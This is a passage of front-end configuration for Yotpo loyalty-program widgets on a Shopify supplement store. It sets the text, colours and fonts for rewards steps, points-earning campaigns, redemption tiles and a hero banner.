                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "Redeem points",
                      "logged-in-secondary-button-text": "Rewards history",
                      "logged-out-headline-color": "#545454",
                      "logged-out-headline-font-size": "26",
                      "logged-out-headline-text": "How it Works",
                      "primary-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nearn 100 points.",
                      "reward-step-1-settings-description-color": "#6C6C6C",
                      "reward-step-1-settings-description-font-size": "16",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#545454",
                      "reward-step-1-settings-title": "Sign up",
                      "reward-step-1-settings-title-color": "#545454",
                      "reward-step-1-settings-title-font-size": "20",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#6C6C6C",
                      "reward-step-2-settings-description-font-size": "16",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#545454",
                      "reward-step-2-settings-title": "Earn points",
                      "reward-step-2-settings-title-color": "#545454",
                      "reward-step-2-settings-title-font-size": "20",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive rewards.",
                      "reward-step-3-settings-description-color": "#6C6C6C",
                      "reward-step-3-settings-description-font-size": "16",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#545454",
                      "reward-step-3-settings-title": "Redeem points",
                      "reward-step-3-settings-title-color": "#545454",
                      "reward-step-3-settings-title-font-size": "20",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.79)",
                      "rewards-history-headline-color": "#545454",
                      "rewards-history-headline-font-size": "26",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-expiration-col-text": "Points expire on",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "#121212",
                      "secondary-button-text-color": "#121212",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "show-logged-in-description-points-balance": true,
                      "show-logged-in-description-tier-status": true,
                      "view-grid-points-column-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-grid-rectangular-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-grid-type": "border"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "876514": {
                    instanceId: "876514",
                    instanceVersionId: "432535775",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.2.14-7418.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#6C6C6C",
                      "campaign-description-size": "16px",
                      "campaign-item-1128452-background-color": "transparent",
                      "campaign-item-1128452-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1128452-background-type": "color",
                      "campaign-item-1128452-border-color": "#BCBCBC",
                      "campaign-item-1128452-description-font-color": "#6c6c6c",
                      "campaign-item-1128452-description-font-size": "16",
                      "campaign-item-1128452-exclude_audience_ids": null,
                      "campaign-item-1128452-exclude_audience_names": [],
                      "campaign-item-1128452-hover-view-tile-message": "Earn 1 points for every $1 spent on recurring subscriptions purchases",
                      "campaign-item-1128452-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1128452-icon-type": "defaultIcon",
                      "campaign-item-1128452-include_audience_ids": "1",
                      "campaign-item-1128452-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1128452-special-reward-enabled": "false",
                      "campaign-item-1128452-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1128452-special-reward-headline-text": "Just for you!",
                      "campaign-item-1128452-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1128452-special-reward-headline-title-font-size": "12",
                      "campaign-item-1128452-special-reward-tile-border-color": "#545454",
                      "campaign-item-1128452-tile-description": "Recurring Subscriptions",
                      "campaign-item-1128452-tile-reward": "One Point per Dollar",
                      "campaign-item-1128452-title-font-color": "#545454",
                      "campaign-item-1128452-title-font-size": "18",
                      "campaign-item-1128452-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-690286-background-color": "transparent",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "#BCBCBC",
                      "campaign-item-690286-description-font-color": "#6c6c6c",
                      "campaign-item-690286-description-font-size": "16",
                      "campaign-item-690286-exclude_audience_ids": null,
                      "campaign-item-690286-exclude_audience_names": [],
                      "campaign-item-690286-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-690286-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690286-icon-type": "defaultIcon",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690286-special-reward-headline-title-font-size": "12",
                      "campaign-item-690286-special-reward-tile-border-color": "#545454",
                      "campaign-item-690286-tile-description": "Create an account",
                      "campaign-item-690286-tile-reward": "10 Points",
                      "campaign-item-690286-title-font-color": "#545454",
                      "campaign-item-690286-title-font-size": "18",
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-ask-year": "true",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-european-date-format": "false",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "transparent",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "#BCBCBC",
                      "campaign-item-690287-description-font-color": "#6c6c6c",
                      "campaign-item-690287-description-font-size": "16",
                      "campaign-item-690287-exclude_audience_ids": null,
                      "campaign-item-690287-exclude_audience_names": [],
                      "campaign-item-690287-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690287-icon-type": "defaultIcon",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690287-special-reward-headline-title-font-size": "12",
                      "campaign-item-690287-special-reward-tile-border-color": "#545454",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 Points",
                      "campaign-item-690287-title-font-color": "#545454",
                      "campaign-item-690287-title-font-size": "18",
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "transparent",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "#BCBCBC",
                      "campaign-item-690288-description-font-color": "#6c6c6c",
                      "campaign-item-690288-description-font-size": "16",
                      "campaign-item-690288-exclude_audience_ids": null,
                      "campaign-item-690288-exclude_audience_names": [],
                      "campaign-item-690288-hover-view-tile-message": "1 Point for every $1 You Spend",
                      "campaign-item-690288-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690288-icon-type": "defaultIcon",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690288-special-reward-headline-title-font-size": "12",
                      "campaign-item-690288-special-reward-tile-border-color": "#545454",
                      "campaign-item-690288-tile-description": "SHOP",
                      "campaign-item-690288-tile-reward": "1 Point for Every $1",
                      "campaign-item-690288-title-font-color": "#545454",
                      "campaign-item-690288-title-font-size": "18",
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "transparent",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "#BCBCBC",
                      "campaign-item-726558-description-font-color": "#6c6c6c",
                      "campaign-item-726558-description-font-size": "16",
                      "campaign-item-726558-exclude_audience_ids": null,
                      "campaign-item-726558-exclude_audience_names": [],
                      "campaign-item-726558-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726558-icon-type": "defaultIcon",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726558-special-reward-headline-title-font-size": "12",
                      "campaign-item-726558-special-reward-tile-border-color": "#545454",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 Points",
                      "campaign-item-726558-title-font-color": "#545454",
                      "campaign-item-726558-title-font-size": "18",
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "transparent",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "#BCBCBC",
                      "campaign-item-726568-description-font-color": "#6c6c6c",
                      "campaign-item-726568-description-font-size": "16",
                      "campaign-item-726568-exclude_audience_ids": null,
                      "campaign-item-726568-exclude_audience_names": [],
                      "campaign-item-726568-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726568-icon-type": "defaultIcon",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726568-special-reward-headline-title-font-size": "12",
                      "campaign-item-726568-special-reward-tile-border-color": "#545454",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 Points",
                      "campaign-item-726568-title-font-color": "#545454",
                      "campaign-item-726568-title-font-size": "18",
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "transparent",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "#BCBCBC",
                      "campaign-item-726570-description-font-color": "#6c6c6c",
                      "campaign-item-726570-description-font-size": "16",
                      "campaign-item-726570-exclude_audience_ids": null,
                      "campaign-item-726570-exclude_audience_names": [],
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726570-icon-type": "defaultIcon",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726570-special-reward-headline-title-font-size": "12",
                      "campaign-item-726570-special-reward-tile-border-color": "#545454",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 Points",
                      "campaign-item-726570-title-font-color": "#545454",
                      "campaign-item-726570-title-font-size": "18",
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "transparent",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "#BCBCBC",
                      "campaign-item-726580-description-font-color": "#6c6c6c",
                      "campaign-item-726580-description-font-size": "16",
                      "campaign-item-726580-exclude_audience_ids": null,
                      "campaign-item-726580-exclude_audience_names": [],
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726580-icon-type": "defaultIcon",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726580-special-reward-headline-title-font-size": "12",
                      "campaign-item-726580-special-reward-tile-border-color": "#545454",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 points",
                      "campaign-item-726580-title-font-color": "#545454",
                      "campaign-item-726580-title-font-size": "18",
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Click Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "transparent",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "#BCBCBC",
                      "campaign-item-779700-description-font-color": "#6c6c6c",
                      "campaign-item-779700-description-font-size": "16",
                      "campaign-item-779700-exclude_audience_ids": null,
                      "campaign-item-779700-exclude_audience_names": [],
                      "campaign-item-779700-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-779700-icon-type": "defaultIcon",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-779700-special-reward-headline-title-font-size": "12",
                      "campaign-item-779700-special-reward-tile-border-color": "#545454",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 Points",
                      "campaign-item-779700-title-font-color": "#545454",
                      "campaign-item-779700-title-font-size": "18",
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "false",
                      "campaign-item-781522-background-color": "transparent",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "#BCBCBC",
                      "campaign-item-781522-description-font-color": "#6c6c6c",
                      "campaign-item-781522-description-font-size": "16",
                      "campaign-item-781522-exclude_audience_ids": null,
                      "campaign-item-781522-exclude_audience_names": [],
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-781522-icon-type": "defaultIcon",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-781522-special-reward-headline-title-font-size": "12",
                      "campaign-item-781522-special-reward-tile-border-color": "#545454",
                      "campaign-item-781522-tile-description": "First Subscription Purchase",
                      "campaign-item-781522-tile-reward": "Two Points per Dollar",
                      "campaign-item-781522-title-font-color": "#545454",
                      "campaign-item-781522-title-font-size": "18",
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Click Here",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "transparent",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "#BCBCBC",
                      "campaign-item-826863-description-font-color": "#6c6c6c",
                      "campaign-item-826863-description-font-size": "16",
                      "campaign-item-826863-exclude_audience_ids": null,
                      "campaign-item-826863-exclude_audience_names": [],
                      "campaign-item-826863-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-826863-icon-type": "defaultIcon",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-826863-special-reward-headline-title-font-size": "12",
                      "campaign-item-826863-special-reward-tile-border-color": "#545454",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 Points",
                      "campaign-item-826863-title-font-color": "#545454",
                      "campaign-item-826863-title-font-size": "18",
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "false",
                      "campaign-item-909926-action-tile-action-text": "Click Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "transparent",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "#BCBCBC",
                      "campaign-item-909926-description-font-color": "#6c6c6c",
                      "campaign-item-909926-description-font-size": "16",
                      "campaign-item-909926-exclude_audience_ids": null,
                      "campaign-item-909926-exclude_audience_names": [],
                      "campaign-item-909926-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-909926-icon-type": "defaultIcon",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-909926-special-reward-headline-title-font-size": "12",
                      "campaign-item-909926-special-reward-tile-border-color": "#545454",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 Points",
                      "campaign-item-909926-title-font-color": "#545454",
                      "campaign-item-909926-title-font-size": "18",
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "false",
                      "campaign-title-font-color": "#000000",
                      "campaign-title-size": "20px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You've already used this option",
                      "container-headline": "Ways to Earn",
                      "general-hover-tile-button-color": "#545454",
                      "general-hover-tile-button-text-color": "#FFFFFF",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "#D2E3E3",
                      "general-hover-tile-text-color": "#545454",
                      "headline-font-color": "#545454",
                      "headline-font-size": "26px",
                      "layout-background-color": "#f9f2e8",
                      "layout-background-enabled": "true",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "secondary-text-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "781522",
                        "1128452",
                        "779700",
                        "826863",
                        "909926",
                        "690286",
                        "726558",
                        "690287",
                        "690288",
                        "726568",
                        "726570",
                        "726580"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#D2E3E3",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#545454",
                      "special-reward-headline-title-font-size": "12",
                      "special-reward-tile-border-color": "#545454",
                      "tile-border-color": "#BCBCBC",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#FFFFFF",
                      "time-between-rewards-days": "You'll be eligible again in *|days|* days",
                      "time-between-rewards-hours": "You'll be eligible again in *|hours|* hours"
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//globalhealing.com/account/login",
                      "storeAccountRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "876513": {
                    instanceId: "876513",
                    instanceVersionId: "356736920",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v1.1.5-7351.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#6C6C6C",
                      "description-font-size": "16",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "layout-background-color": "#F6F1EE",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#6C6C6C",
                      "redemption-1-settings-cost-font-size": "16",
                      "redemption-1-settings-frame-color": "#BCBCBC",
                      "redemption-1-settings-reward": "$0 off",
                      "redemption-1-settings-reward-color": "#000000",
                      "redemption-1-settings-reward-font-size": "20",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#6C6C6C",
                      "redemption-2-settings-cost-font-size": "16",
                      "redemption-2-settings-frame-color": "#BCBCBC",
                      "redemption-2-settings-reward": "$0 off",
                      "redemption-2-settings-reward-color": "#000000",
                      "redemption-2-settings-reward-font-size": "20",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#6C6C6C",
                      "redemption-3-settings-cost-font-size": "16",
                      "redemption-3-settings-frame-color": "#BCBCBC",
                      "redemption-3-settings-reward": "$0 off",
                      "redemption-3-settings-reward-color": "#000000",
                      "redemption-3-settings-reward-font-size": "20",
                      "rule-color": "#545454",
                      "rule-dots-color": "{{ shop.brand.colors.primary[0].background }}",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your points is easy! Just log in, and choose an eligible reward at checkout.",
                      "visual-redemption-headline": "How to Use Your Points",
                      "visual-redemption-rule": "100 points equals $1"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "876512": {
                    instanceId: "876512",
                    instanceVersionId: "433253801",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.8.0-7422.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/background-image.jpg",
                      "description-color": "#545454",
                      "description-font-size": "16",
                      "description-text-logged-in": "As a member, you'll earn points and exclusive rewards every time you shop.",
                      "description-text-logged-out": "Become a member and earn points and exclusive rewards every time you shop.",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-in-non-member": "Welcome to the club",
                      "headline-text-logged-out": "Join the club",
                      "login-button-color": "#545454",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "#545454",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to Page Settings",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/widget-hero-section/customizations/defaults/background-image-mobile.png",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "register-button-color": "#545454",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "text-background-color": "#f9f2e8",
                      "text-background-show-on-desktop": "true",
                      "text-background-show-on-mobile": "true",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//globalhealing.com/account/login",
                      "storeRegistrationUrl": "https://shopify.globalhealing.io/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "876511": {
                    instanceId: "876511",
                    instanceVersionId: "434588518",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.7.5-7430.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
